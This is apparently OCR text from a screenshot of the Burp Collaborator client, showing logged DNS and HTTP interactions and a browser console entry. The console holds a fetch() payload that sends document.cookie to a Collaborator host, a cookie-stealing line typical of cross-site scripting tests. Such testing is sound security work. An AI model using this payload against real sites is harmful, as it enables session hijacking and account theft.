 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own
testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to gener... 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
12 2022-8月-14 15:26:14 UTC DNS koc8spcdnozf1icuzbi2lmjdl4rzfo
13 2022-8月-14 15:26:14 UTC DNS koc8spcdnozf1icuzbi2lmjdl4rzfo
14 2022-8月-14 15:26:16 UTC HTTP koc8spcdnozf1icuzbi2lmjdl4rzfo
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Render \n
gw9cg334juv34f9bjvcqjuzjngz
</body>
</html>
INSPECTOR
Search... 0 highlights
Close
fetch('https://koc8spcdnozf1icuzbi2lmjdl4rzfo.burpcollaborator.net',
{
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
Promise {<pending>}